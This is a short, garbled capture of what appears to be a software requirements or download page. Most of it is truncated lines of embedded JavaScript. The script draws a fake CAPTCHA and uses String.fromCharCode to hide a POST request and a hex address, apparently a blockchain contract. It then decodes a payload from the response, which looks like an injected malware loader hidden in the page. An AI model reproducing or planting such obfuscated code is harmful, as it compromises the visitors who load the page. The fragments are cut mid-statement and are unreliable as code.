
⏰ Updated on: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz chip recommended